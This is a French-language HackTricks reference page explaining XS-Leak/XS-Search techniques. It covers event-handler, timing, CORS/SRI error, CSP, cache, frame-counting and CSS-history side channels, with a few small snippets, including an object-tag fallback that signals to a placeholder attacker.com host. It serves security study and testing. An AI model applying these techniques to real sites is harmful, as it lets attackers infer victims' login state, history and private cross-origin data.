51 KiB
XS-Search/XS-Leaks

Utilisez Trickest pour construire facilement et automatiser des workflows alimentés par les outils communautaires les plus avancés au monde.
Accédez-y aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Apprenez le piratage AWS de zéro à héros avec htARTE (Expert de l'équipe rouge HackTricks AWS)!
Autres façons de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le swag officiel PEASS & HackTricks
- Découvrez La famille PEASS, notre collection exclusive de NFTs
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez-nous sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux HackTricks et HackTricks Cloud dépôts GitHub.
Informations de base
XS-Search est une méthode utilisée pour extraire des informations cross-origin en exploitant des vulnérabilités de canal latéral.
Les composants clés impliqués dans cette attaque comprennent :
- Site Web Vulnérable : Le site Web cible à partir duquel les informations doivent être extraites.
- Site Web de l'Attaquant : Le site Web malveillant créé par l'attaquant, que la victime visite, hébergeant l'exploit.
- Méthode d'Inclusion : La technique utilisée pour incorporer le Site Web Vulnérable dans le Site Web de l'Attaquant (par exemple, window.open, iframe, fetch, balise HTML avec href, etc.).
- Technique de Fuite : Techniques utilisées pour discerner les différences dans l'état du Site Web Vulnérable en fonction des informations recueillies via la méthode d'inclusion.
- États : Les deux conditions potentielles du Site Web Vulnérable, que l'attaquant cherche à distinguer.
- Différences Détectables : Variations observables sur lesquelles l'attaquant s'appuie pour déduire l'état du Site Web Vulnérable.
Différences Détectables
Plusieurs aspects peuvent être analysés pour différencier les états du Site Web Vulnérable :
- Code d'État : Distinction entre divers codes d'état de réponse HTTP cross-origin, tels que les erreurs serveur, les erreurs client ou les erreurs d'authentification.
- Utilisation de l'API : Identification de l'utilisation des API Web à travers les pages, révélant si une page cross-origin utilise une API Web JavaScript spécifique.
- Redirections : Détection des navigations vers différentes pages, non seulement les redirections HTTP mais aussi celles déclenchées par JavaScript ou HTML.
- Contenu de la Page : Observation des variations dans le corps de la réponse HTTP ou dans les sous-ressources de la page, telles que le nombre de cadres intégrés ou les disparités de taille dans les images.
- En-Tête HTTP : Noter la présence ou éventuellement la valeur d'un en-tête de réponse HTTP spécifique, y compris des en-têtes comme X-Frame-Options, Content-Disposition et Cross-Origin-Resource-Policy.
- Chronométrage : Noter les disparités de temps cohérentes entre les deux états.
Méthodes d'Inclusion
- Éléments HTML : HTML offre divers éléments pour l'inclusion de ressources cross-origin, comme les feuilles de style, les images ou les scripts, obligeant le navigateur à demander une ressource non-HTML. Une compilation des éléments HTML potentiels à cet effet peut être trouvée à https://github.com/cure53/HTTPLeaks.
- Cadres : Des éléments tels que iframe, object et embed peuvent intégrer directement des ressources HTML dans la page de l'attaquant. Si la page manque de protection de cadrage, JavaScript peut accéder à l'objet window de la ressource encadrée via la propriété contentWindow.
- Pop-ups : La méthode
window.openouvre une ressource dans un nouvel onglet ou une nouvelle fenêtre, fournissant une poignée de fenêtre pour que JavaScript interagisse avec les méthodes et propriétés suivant le SOP. Les pop-ups, souvent utilisés dans la connexion unique, contournent les restrictions de cadrage et de cookies d'une ressource cible. Cependant, les navigateurs modernes restreignent la création de pop-ups à certaines actions de l'utilisateur. - Requêtes JavaScript : JavaScript permet des requêtes directes vers des ressources cibles en utilisant des XMLHttpRequests ou l'API Fetch. Ces méthodes offrent un contrôle précis sur la requête, comme choisir de suivre les redirections HTTP.
Techniques de Fuite
- Gestionnaire d'Événements : Une technique de fuite classique dans les XS-Leaks, où les gestionnaires d'événements comme onload et onerror fournissent des informations sur le succès ou l'échec du chargement de la ressource.
- Messages d'Erreur : Les exceptions JavaScript ou les pages d'erreur spéciales peuvent fournir des informations de fuite soit directement à partir du message d'erreur, soit en différenciant sa présence et son absence.
- Limites Globales : Les limitations physiques d'un navigateur, comme la capacité mémoire ou d'autres limites de navigateur imposées, peuvent signaler quand un seuil est atteint, servant de technique de fuite.
- État Global : Les interactions détectables avec les états globaux des navigateurs (par exemple, l'interface Historique) peuvent être exploitées. Par exemple, le nombre d'entrées dans l'historique d'un navigateur peut fournir des indices sur les pages cross-origin.
- API de Performance : Cette API fournit des détails de performance de la page actuelle, y compris le chronométrage réseau pour le document et les ressources chargées, permettant des inférences sur les ressources demandées.
- Attributs Lisibles : Certains attributs HTML sont lisibles cross-origin et peuvent être utilisés comme technique de fuite. Par exemple, la propriété
window.frame.lengthpermet à JavaScript de compter les cadres inclus dans une page Web cross-origin.
Outil XSinator & Document
XSinator est un outil automatique pour vérifier les navigateurs contre plusieurs XS-Leaks connus expliqués dans son document : https://xsinator.com/paper.pdf
Vous pouvez accéder à l'outil sur https://xsinator.com/
{% hint style="warning" %} XS-Leaks Exclus : Nous avons dû exclure les XS-Leaks qui reposent sur les travailleurs de service car ils interféreraient avec d'autres fuites dans XSinator. De plus, nous avons choisi d'exclure les XS-Leaks qui reposent sur des erreurs de configuration et des bugs dans une application Web spécifique. Par exemple, les mauvaises configurations de partage de ressources entre origines (CORS), les fuites de postMessage ou les scripts intersites. De plus, nous avons exclu les XS-Leaks basés sur le temps car ils souffrent souvent d'être lents, bruyants et imprécis. {% endhint %}

Utilisez Trickest pour construire facilement et automatiser des workflows alimentés par les outils communautaires les plus avancés au monde.
Accédez-y aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniques basées sur le temps
Certaines des techniques suivantes vont utiliser le chronométrage comme partie du processus pour détecter les différences dans les états possibles des pages Web. Il existe différentes façons de mesurer le temps dans un navigateur Web.
Horloges : L'API performance.now() permet aux développeurs d'obtenir des mesures de chronométrage haute résolution.
Il existe un nombre considérable d'API que les attaquants peuvent exploiter pour créer des horloges implicites : API de canal de diffusion, API de canal de message, requestAnimationFrame, setTimeout, animations CSS, et autres.
Pour plus d'informations : https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Techniques de Gestionnaire d'Événements
Onload/Onerror
- Méthodes d'Inclusion : Cadres, Éléments HTML
- Différence Détectable : Code d'État
- Plus d'informations : https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Résumé : si on essaie de charger une ressource, les événements onerror/onload sont déclenchés lorsque la ressource est chargée avec succès/échec, il est possible de déterminer le code d'état.
- Exemple de code : https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
L'exemple de code tente de charger des objets de scripts à partir de JS, mais d'autres balises telles que les objets, les feuilles de style, les images, les audios pourraient également être utilisées. De plus, il est également possible d'injecter directement la balise et de déclarer les événements onload et onerror à l'intérieur de la balise (au lieu de l'injecter depuis JS).
Il existe également une version sans script de cette attaque :
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Dans ce cas, si example.com/404 n'est pas trouvé, attacker.com/?error sera chargé.
Chronométrage de l'événement onload
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Chronométrage (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Résumé: L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. Cependant, d'autres horloges pourraient être utilisées, telles que l'API PerformanceLongTaskTiming qui peut identifier les tâches s'exécutant pendant plus de 50 ms.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events un autre exemple dans:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Chronométrage de l'événement onload + Tâche lourde forcée
Cette technique est similaire à la précédente, mais l'attaquant va également forcer une action à prendre un temps significatif lorsque la réponse est positive ou négative et mesurer ce temps.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Chronométrage de l'événement unload/beforeunload
- Méthodes d'inclusion: Cadres
- Différence détectable: Chronométrage (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Résumé: L'horloge SharedArrayBuffer peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Le temps nécessaire pour récupérer une ressource peut être mesuré en utilisant les événements unload et beforeunload. L'événement beforeunload est déclenché lorsque le navigateur s'apprête à naviguer vers une nouvelle page, tandis que l'événement unload se produit lorsque la navigation est effectivement en cours. La différence de temps entre ces deux événements peut être calculée pour déterminer la durée pendant laquelle le navigateur a passé à récupérer la ressource.
Chronométrage du cadre sandbox + onload
- Méthodes d'inclusion: Cadres
- Différence détectable: Chronométrage (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Résumé: L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Il a été observé que en l'absence de Protections de cadrage, le temps nécessaire pour qu'une page et ses sous-ressources se chargent sur le réseau peut être mesuré par un attaquant. Cette mesure est généralement possible car le gestionnaire onload d'un iframe est déclenché uniquement après l'achèvement du chargement des ressources et de l'exécution JavaScript. Pour contourner la variabilité introduite par l'exécution de script, un attaquant pourrait utiliser l'attribut sandbox dans la balise <iframe>. L'inclusion de cet attribut restreint de nombreuses fonctionnalités, notamment l'exécution de JavaScript, facilitant ainsi une mesure principalement influencée par les performances du réseau.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + erreur + onload
- Méthodes d'inclusion : Cadres
- Différence détectable : Contenu de la page
- Plus d'informations :
- Résumé : Si vous pouvez provoquer une erreur sur la page lorsque le contenu correct est consulté et la charger correctement lorsque n'importe quel contenu est consulté, alors vous pouvez créer une boucle pour extraire toutes les informations sans mesurer le temps.
- Exemple de code :
Supposez que vous puissiez insérer la page qui contient le contenu secret à l'intérieur d'un Iframe.
Vous pouvez faire en sorte que la victime recherche le fichier contenant "flag" en utilisant un Iframe (en exploitant par exemple une CSRF). À l'intérieur de l'Iframe, vous savez que l'événement onload sera exécuté au moins une fois. Ensuite, vous pouvez changer l'URL de l'iframe en changeant uniquement le contenu du hash dans l'URL.
Par exemple :
- URL1 : www.attacker.com/xssearch#try1
- URL2 : www.attacker.com/xssearch#try2
Si la première URL a été chargée avec succès, alors, lorsque vous changez la partie hash de l'URL, l'événement onload ne sera pas déclenché à nouveau. Mais si la page a rencontré une erreur lors du chargement, alors, l'événement onload sera déclenché à nouveau.
Ainsi, vous pouvez distinguer une page chargée correctement d'une page qui a une erreur lorsqu'elle est consultée.
Exécution de Javascript
- Méthodes d'inclusion : Cadres
- Différence détectable : Contenu de la page
- Plus d'informations :
- Résumé : Si la page renvoie le contenu sensible, ou un contenu qui peut être contrôlé par l'utilisateur. L'utilisateur pourrait définir du code JS valide dans le cas négatif, et charger chaque essai à l'intérieur des balises
<script>, ainsi dans les cas négatifs le code des attaquants est exécuté, et dans les cas affirmatifs rien ne sera exécuté. - Exemple de code :
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Méthodes d'inclusion : Éléments HTML
- Différence détectable : Code d'état et en-têtes
- Plus d'informations : https://xsleaks.dev/docs/attacks/browser-features/corb/
- Résumé : Cross-Origin Read Blocking (CORB) est une mesure de sécurité qui empêche les pages web de charger certaines ressources sensibles entre origines pour se protéger contre des attaques comme Spectre. Cependant, les attaquants peuvent exploiter son comportement protecteur. Lorsqu'une réponse soumise à CORB renvoie un
Content-Typeprotégé par CORB avecnosniffet un code d'état2xx, CORB supprime le corps et les en-têtes de la réponse. Les attaquants observant cela peuvent déduire la combinaison du code d'état (indiquant le succès ou l'erreur) et duContent-Type(indiquant s'il est protégé par CORB), menant à une fuite potentielle d'informations. - Exemple de code :
Consultez le lien pour plus d'informations sur l'attaque.
onblur
- Méthodes d'inclusion : Cadres
- Différence détectable : Contenu de la page
- Plus d'informations : https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Résumé : Fuite de données sensibles à partir de l'attribut id ou name.
- Exemple de code : https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Il est possible de charger une page à l'intérieur d'un iframe et d'utiliser l'#id_value pour que la page se concentre sur l'élément de l'iframe avec l'identifiant indiqué, puis si un signal onblur est déclenché, l'élément ID existe.
Vous pouvez effectuer la même attaque avec des balises portal.
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
Erreur CORS
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-tête
- Plus d'informations : https://xsinator.com/paper.pdf (5.3)
- Résumé : Dans les assertions de sécurité (SA), les messages d'erreur CORS exposent involontairement l'URL complète des requêtes redirigées.
- Exemple de code : https://xsinator.com/testing.html#CORS%20Error%20Leak
Cette technique permet à un attaquant d'extraire la destination d'une redirection d'un site en cross-origin en exploitant la manière dont les navigateurs basés sur Webkit gèrent les requêtes CORS. Plus précisément, lorsqu'une requête activée CORS est envoyée à un site cible qui effectue une redirection en fonction de l'état de l'utilisateur et que le navigateur rejette ensuite la requête, l'URL complète de la cible de la redirection est divulguée dans le message d'erreur. Cette vulnérabilité révèle non seulement la redirection mais expose également le point final de la redirection et tout paramètre de requête sensible qu'elle peut contenir.
Erreur SRI
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-tête
- Plus d'informations : https://xsinator.com/paper.pdf (5.3)
- Résumé : Dans les assertions de sécurité (SA), les messages d'erreur CORS exposent involontairement l'URL complète des requêtes redirigées.
- Exemple de code : https://xsinator.com/testing.html#SRI%20Error%20Leak
Un attaquant peut exploiter les messages d'erreur verbeux pour déduire la taille des réponses en cross-origin. Cela est possible en raison du mécanisme d'intégrité des sous-ressources (SRI), qui utilise l'attribut d'intégrité pour valider que les ressources récupérées, souvent à partir de CDN, n'ont pas été altérées. Pour que le SRI fonctionne sur des ressources en cross-origin, celles-ci doivent être activées CORS ; sinon, elles ne sont pas soumises à des vérifications d'intégrité. Dans les assertions de sécurité (SA), tout comme la fuite XS-Leak d'erreur CORS, un message d'erreur peut être capturé après une requête fetch avec un attribut d'intégrité échoue. Les attaquants peuvent délibérément déclencher cette erreur en attribuant une valeur de hachage bidon à l'attribut d'intégrité de n'importe quelle requête. Dans SA, le message d'erreur résultant révèle involontairement la longueur du contenu de la ressource demandée. Cette fuite d'informations permet à un attaquant de discerner les variations de taille de réponse, ouvrant la voie à des attaques XS-Leak sophistiquées.
Violation/Détection CSP
- Méthodes d'inclusion : Pop-ups
- Différence détectable : Code d'état
- Plus d'informations : https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Résumé : En n'autorisant que le site des victimes dans la CSP, si nous y accédons et tentons de rediriger vers un domaine différent, la CSP déclenchera une erreur détectable.
- Exemple de code : https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Un XS-Leak peut utiliser la CSP pour détecter si un site en cross-origin a été redirigé vers une origine différente. Cette fuite peut détecter la redirection, mais en plus, le domaine de la cible de la redirection fuite. L'idée de base de cette attaque est d'autoriser le domaine cible sur le site de l'attaquant. Une fois une requête envoyée au domaine cible, il se redirige vers un domaine en cross-origin. La CSP bloque l'accès et crée un rapport de violation utilisé comme technique de fuite. Selon le navigateur, ce rapport peut divulguer l'emplacement cible de la redirection.
Les navigateurs modernes ne signaleront pas l'URL vers laquelle la redirection a été effectuée, mais vous pouvez toujours détecter qu'une redirection en cross-origin a été déclenchée.
Cache
- Méthodes d'inclusion : Frames, Pop-ups
- Différence détectable : Contenu de la page
- Plus d'informations : https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Résumé : Effacez le fichier du cache. Ouvrez la page cible, vérifiez si le fichier est présent dans le cache.
- Exemple de code :
Les navigateurs peuvent utiliser un cache partagé pour tous les sites Web, quel que soit leur origine, il est possible de déduire si une page cible a demandé un fichier spécifique.
Si une page charge une image uniquement si l'utilisateur est connecté, vous pouvez invalider la ressource (pour qu'elle ne soit plus mise en cache si elle l'était, voir les liens pour plus d'informations), effectuer une requête qui pourrait charger cette ressource et essayer de charger la ressource avec une mauvaise requête (par exemple, en utilisant un en-tête referer trop long). Si le chargement de la ressource n'a pas déclenché d'erreur, c'est parce qu'elle était mise en cache.
Directive CSP
- Méthodes d'inclusion : Frames
- Différence détectable : En-tête
- Plus d'informations : https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Résumé : Les directives d'en-tête CSP peuvent être sondées en utilisant l'attribut iframe CSP, révélant les détails de la politique.
- Exemple de code : https://xsinator.com/testing.html#CSP%20Directive%20Leak
Une fonctionnalité novatrice dans Google Chrome (GC) permet aux pages Web de proposer une politique de sécurité du contenu (CSP) en définissant un attribut sur un élément iframe, avec des directives de politique transmises avec la requête HTTP. Normalement, le contenu intégré doit autoriser cela via un en-tête HTTP, ou une page d'erreur est affichée. Cependant, si l'iframe est déjà régi par une CSP et que la nouvelle politique proposée n'est pas plus restrictive, la page se chargera normalement. Ce mécanisme ouvre la voie à un attaquant pour détecter des directives CSP spécifiques d'une page en cross-origin en identifiant la page d'erreur. Bien que cette vulnérabilité ait été marquée comme corrigée, nos découvertes révèlent une nouvelle technique de fuite capable de détecter la page d'erreur, suggérant que le problème sous-jacent n'a jamais été entièrement résolu.
CORP
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-tête
- Plus d'informations : https://xsleaks.dev/docs/attacks/browser-features/corp/
- Résumé : Les ressources sécurisées avec la politique de ressources en cross-origin (CORP) généreront une erreur lorsqu'elles sont récupérées à partir d'une origine non autorisée.
- Exemple de code : https://xsinator.com/testing.html#CORP%20Leak
L'en-tête CORP est une fonctionnalité de sécurité relativement nouvelle sur la plateforme Web qui, lorsqu'elle est définie, bloque les requêtes cross-origin no-cors vers la ressource donnée. La présence de l'en-tête peut être détectée, car une ressource protégée par CORP générera une erreur lorsqu'elle est récupérée.
CORB
- Méthodes d'inclusion : Éléments HTML
- Différence détectable : En-têtes
- Plus d'informations : https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Résumé : CORB peut permettre aux attaquants de détecter lorsque l'en-tête
nosniffest présent dans la requête. - Exemple de code : https://xsinator.com/testing.html#CORB%20Leak
Consultez le lien pour plus d'informations sur l'attaque.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Comptage des cadres
- Méthodes d'inclusion: Cadres, Pop-ups
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/frame-counting/
- Résumé: Évaluez la quantité d'éléments iframe en inspectant la propriété
window.length. - Exemple de code: https://xsinator.com/testing.html#Frame%20Count%20Leak
Compter le nombre de cadres dans un site web ouvert via iframe ou window.open peut aider à identifier le statut de l'utilisateur sur cette page.
De plus, si la page a toujours le même nombre de cadres, vérifier continuellement le nombre de cadres peut aider à identifier un modèle qui pourrait divulguer des informations.
Un exemple de cette technique est que dans Chrome, un PDF peut être détecté avec le comptage des cadres car un embed est utilisé en interne. Il existe des Paramètres d'URL ouverts qui permettent un certain contrôle sur le contenu tel que zoom, view, page, toolbar où cette technique pourrait être intéressante.
HTMLElements
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/element-leaks/
- Résumé: Lire la valeur divulguée pour distinguer entre 2 états possibles
- Exemple de code: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
La fuite d'informations via les éléments HTML est une préoccupation en matière de sécurité web, en particulier lorsque des fichiers multimédias dynamiques sont générés en fonction des informations utilisateur, ou lorsque des filigranes sont ajoutés, modifiant la taille des médias. Cela peut être exploité par des attaquants pour différencier entre des états possibles en analysant les informations exposées par certains éléments HTML.
Informations exposées par les éléments HTML
- HTMLMediaElement: Cet élément révèle les temps de
duréeet debufferingdes médias, qui peuvent être consultés via son API. Lire plus sur HTMLMediaElement - HTMLVideoElement: Il expose
videoHeightetvideoWidth. Dans certains navigateurs, des propriétés supplémentaires commewebkitVideoDecodedByteCount,webkitAudioDecodedByteCountetwebkitDecodedFrameCountsont disponibles, offrant des informations plus approfondies sur le contenu multimédia. Lire plus sur HTMLVideoElement - getVideoPlaybackQuality(): Cette fonction fournit des détails sur la qualité de la lecture vidéo, y compris
totalVideoFrames, qui peut indiquer la quantité de données vidéo traitées. Lire plus sur getVideoPlaybackQuality() - HTMLImageElement: Cet élément divulgue la
hauteuret lalargeurd'une image. Cependant, si une image est invalide, ces propriétés renverront 0, et la fonctionimage.decode()sera rejetée, indiquant l'échec du chargement correct de l'image. Lire plus sur HTMLImageElement
Propriété CSS
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Résumé: Identifier les variations dans la mise en page du site web qui correspondent à l'état ou au statut de l'utilisateur.
- Exemple de code: https://xsinator.com/testing.html#CSS%20Property%20Leak
Les applications web peuvent changer le style du site web en fonction de l'état de l'utilisateur. Les fichiers CSS cross-origin peuvent être intégrés sur la page de l'attaquant avec l'élément de lien HTML, et les règles seront appliquées à la page de l'attaquant. Si une page modifie dynamiquement ces règles, un attaquant peut détecter ces différences en fonction de l'état de l'utilisateur.
En tant que technique de fuite, l'attaquant peut utiliser la méthode window.getComputedStyle pour lire les propriétés CSS d'un élément HTML spécifique. Par conséquent, un attaquant peut lire des propriétés CSS arbitraires si l'élément affecté et le nom de la propriété sont connus.
Historique CSS
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Résumé: Détecter si le style
:visitedest appliqué à une URL indiquant qu'elle a déjà été visitée - Exemple de code: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Selon ceci, cela ne fonctionne pas dans Chrome headless. {% endhint %}
Le sélecteur CSS :visited est utilisé pour styliser différemment les URL si elles ont été précédemment visitées par l'utilisateur. Dans le passé, la méthode getComputedStyle() pouvait être utilisée pour identifier ces différences de style. Cependant, les navigateurs modernes ont mis en place des mesures de sécurité pour empêcher cette méthode de révéler l'état d'un lien. Ces mesures incluent le retour systématique du style calculé comme si le lien avait été visité et la restriction des styles pouvant être appliqués avec le sélecteur :visited.
Malgré ces restrictions, il est possible de discerner l'état visité d'un lien de manière indirecte. Une technique implique de tromper l'utilisateur pour qu'il interagisse avec une zone affectée par le CSS, en utilisant spécifiquement la propriété mix-blend-mode. Cette propriété permet le mélange des éléments avec leur arrière-plan, révélant potentiellement l'état visité en fonction de l'interaction de l'utilisateur.
De plus, la détection peut être réalisée sans interaction de l'utilisateur en exploitant les délais de rendu des liens. Comme les navigateurs peuvent rendre les liens visités et non visités différemment, cela peut introduire une différence de temps mesurable dans le rendu. Une preuve de concept (PoC) a été mentionnée dans un rapport de bogue de Chromium, démontrant cette technique en utilisant plusieurs liens pour amplifier la différence de timing, rendant ainsi l'état visité détectable grâce à une analyse temporelle.
Pour plus de détails sur ces propriétés et méthodes, consultez leurs pages de documentation :
:visited: Documentation MDNgetComputedStyle(): Documentation MDNmix-blend-mode: Documentation MDN
Fuite X-Frame de ContentDocument
- Méthodes d'inclusion: Cadres
- Différence détectable: En-têtes
- Plus d'informations: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Résumé: Dans Google Chrome, une page d'erreur dédiée s'affiche lorsqu'une page est bloquée pour être intégrée sur un site cross-origin en raison des restrictions X-Frame-Options.
- Exemple de code: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Dans Chrome, si une page avec l'en-tête X-Frame-Options défini sur "deny" ou "same-origin" est intégrée en tant qu'objet, une page d'erreur apparaît. Chrome renvoie de manière unique un objet de document vide (au lieu de null) pour la propriété contentDocument de cet objet, contrairement aux iframes ou à d'autres navigateurs. Les attaquants pourraient exploiter cela en détectant le document vide, révélant potentiellement des informations sur l'état de l'utilisateur, surtout si les développeurs définissent de manière incohérente l'en-tête X-Frame-Options, en négligeant souvent les pages d'erreur. La sensibilisation et l'application cohérente des en-têtes de sécurité sont cruciales pour prévenir de telles fuites.
Détection de Téléchargement
- Méthodes d'inclusion: Cadres, Pop-ups
- Différence détectable: En-têtes
- Plus d'informations: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Résumé: Un attaquant peut discerner les téléchargements de fichiers en exploitant les iframes ; la continuité de l'accessibilité de l'iframe implique un téléchargement de fichier réussi.
- Exemple de code: https://xsleaks.dev/docs/attacks/navigations/#download-bar
L'en-tête Content-Disposition, en particulier Content-Disposition: attachment, indique au navigateur de télécharger le contenu plutôt que de l'afficher en ligne. Ce comportement peut être exploité pour détecter si un utilisateur a accès à une page qui déclenche un téléchargement de fichier. Dans les navigateurs basés sur Chromium, il existe quelques techniques pour détecter ce comportement de téléchargement :
- Surveillance de la barre de téléchargement :
- Lorsqu'un fichier est téléchargé dans les navigateurs basés sur Chromium, une barre de téléchargement apparaît en bas de la fenêtre du navigateur.
- En surveillant les changements de hauteur de la fenêtre, les attaquants peuvent déduire l'apparition de la barre de téléchargement, suggérant qu'un téléchargement a été initié.
- Navigation de Téléchargement avec Iframes :
- Lorsqu'une page déclenche un téléchargement de fichier en utilisant l'en-tête
Content-Disposition: attachment, cela ne provoque pas un événement de navigation. - En chargeant le contenu dans un iframe et en surveillant les événements de navigation, il est possible de vérifier si la disposition du contenu provoque un téléchargement de fichier (pas de navigation) ou non.
- Navigation de Téléchargement sans Iframes :
- Similaire à la technique de l'iframe, cette méthode implique d'utiliser
window.openau lieu d'un iframe. - En surveillant les événements de navigation dans la nouvelle fenêtre ouverte, il est possible de déterminer si un téléchargement de fichier a été déclenché (pas de navigation) ou si le contenu est affiché en ligne (navigation se produit).
Dans les scénarios où seuls les utilisateurs connectés peuvent déclencher de tels téléchargements, ces techniques peuvent être utilisées pour déduire indirectement l'état d'authentification de l'utilisateur en fonction de la réponse du navigateur à la demande de téléchargement.
Contournement de la mise en cache HTTP partitionnée
- Méthodes d'inclusion: Pop-ups
- Différence détectable: Timing
- Plus d'informations: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Résumé: Un attaquant peut discerner les téléchargements de fichiers en exploitant les iframes ; la continuité de l'accessibilité de l'iframe implique un téléchargement de fichier réussi.
- Exemple de code: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (de https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
C'est pourquoi cette technique est intéressante : Chrome a maintenant une partition de cache, et la clé de cache de la page nouvellement ouverte est : (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), mais si j'ouvre une page ngrok et utilise fetch dedans, la clé de cache sera : (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), la clé de cache est différente, donc la cache ne peut pas être partagée. Vous pouvez trouver plus de détails ici : Gaining security and privacy by partitioning the cache
(Commentaire de ici)
{% endhint %}
Si un site exemple.com inclut une ressource de *.exemple.com/resource, alors cette ressource aura la même clé de mise en cache que si la ressource était directement demandée via une navigation de premier niveau. Cela est dû au fait que la clé de mise en cache est composée de l'eTLD+1 de premier niveau et de l'eTLD+1 du cadre.
Étant donné que l'accès à la mise en cache est plus rapide que le chargement d'une ressource, il est possible d'essayer de changer l'emplacement d'une page et de l'annuler 20 ms (par exemple) après. Si l'origine a été modifiée après l'arrêt, cela signifie que la ressource était mise en cache.
